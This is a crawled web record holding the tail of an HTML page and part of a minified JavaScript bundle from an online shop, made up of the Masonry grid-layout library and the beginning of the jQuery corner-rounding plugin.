<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2438 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/f8ed154c09def59b77701459c8b645e02f4e0128.js
body_size: 141500
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-21 12:00:45
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
